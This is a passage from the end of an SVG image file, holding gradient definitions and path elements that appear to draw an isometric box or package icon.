        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,-114.76146,-186.96737)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11156" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11158" x1="417.32877" x2="429.60315"
                        xlink:href="#linearGradient5415" y1="449.99997" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-202.03755,-317.63749)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11160" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <radialGradient cx="426.53455" cy="407.61435" fx="426.53455" fy="407.61435"
                        gradientTransform="matrix(1,0,0,0.57735021,0,172.27811)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11162" r="27.617346" xlink:href="#linearGradient5363"/>
        <radialGradient cx="441.87753" cy="398.75607" fx="441.87753" fy="398.75607"
                        gradientTransform="matrix(1.111111,0.9573967,-0.37687149,0.43737986,101.18236,-198.7039)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11164" r="27.617346"
                        xlink:href="#linearGradient5363"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-176.26268,-83.114256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11166" r="27.617346"
                        xlink:href="#linearGradient5363"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11168" x1="420.39737" x2="435.74033"
                        xlink:href="#linearGradient5415" y1="437.59839" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,0,10.671978)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11170" r="19.98991" xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(0,35.714286)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11172" x1="223.9375" x2="242.53125" xlink:href="#linearGradient8017"
                        y1="526.78125" y2="526.78125"/>
        <radialGradient cx="203.18814" cy="534.65778" fx="203.18814" fy="534.65778"
                        gradientTransform="matrix(1,0,0,0.5,0,267.32889)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11174" r="9.8667269" xlink:href="#linearGradient8033"/>
        <linearGradient gradientTransform="translate(0,35.714286)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11176" x1="193.69606" x2="212.28981" xlink:href="#linearGradient8017"
                        y1="533.22095" y2="533.22095"/>
        <radialGradient cx="203.18814" cy="534.65778" fx="203.18814" fy="534.65778"
                        gradientTransform="matrix(1,0,0,0.5,0,267.32889)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11178" r="9.8667269" xlink:href="#linearGradient8033"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11180" x1="422.47955" x2="428.02603"
                        xlink:href="#linearGradient8227" y1="568.0675" y2="555.44055"/>
    </defs>
    <g id="layer1" transform="translate(-168.09368,-340.13979)">
        <g id="g3918" transform="matrix(1.3624522,0,0,1.3624522,-53.744019,-171.41195)">
            <path d="m 174.90986,405.70864 39.89172,23.0315 0,53.1496 -39.89172,-23.03149 z" id="path3793"
                  style="fill:url(#linearGradient5630);fill-opacity:1;stroke:none"/>
            <path d="m 260.83049,402.16533 -46.02891,26.57481 0,53.1496 46.02891,-26.5748 z" id="path3795"
                  style="fill:url(#linearGradient5632);fill-opacity:1;stroke:none"/>
            <path d="m 174.90986,405.70864 46.0289,-26.5748 39.89173,23.03149 -46.02891,26.57481 z" id="path3797"
                  style="fill:url(#linearGradient5634);fill-opacity:1;stroke:none"/>
            <path d="m 233.21314,386.22045 9.20578,5.31496 -46.02891,26.5748 -9.20578,-5.31496 z" id="path8051"
                  style="fill:#e8e8d8;fill-opacity:1;stroke:none"/>
            <path d="m 196.44642,393.65015 39.89172,23.03149 9.20578,-5.31496 -39.89172,-23.03149 z" id="path3799"
                  style="fill:#f2f2e9;fill-opacity:1;stroke:none"/>
            <path d="m 244.83059,448.61692 6.61096,-11.41422 6.61098,3.80474 -2.64438,1.5219 0,10.65328 -6.61098,3.80475 0,-10.65328 z"
                  id="path3831" style="fill:#202020;fill-opacity:1;stroke:none"/>
            <path d="m 236.33814,416.68164 0,10.62993 1.54519,-2.67635 c 0.76706,0.44286 0.79374,0.48342 1.5234,0.90469 l 1.54306,-2.67265 c 0.83578,0.48253 0.85748,0.5153 1.52554,0.901 l 1.52757,-2.64584 1.54102,0.87418 0,-3.5433 0,-7.08662 z"
                  id="path8049" style="fill:#f2f2e9;fill-opacity:1;stroke:none"/>
            <path d="m 187.18423,412.79525 0,14.17323 1.78066,-0.93117 1.32631,2.72498 1.84948,-1.17311 1.16188,2.91172 1.81,-1.04815 1.27745,2.83069 0,-14.17323 z"
                  id="path8053" style="fill:#e8e8d8;fill-opacity:1;stroke:none"/>
        </g>
    </g>
</svg>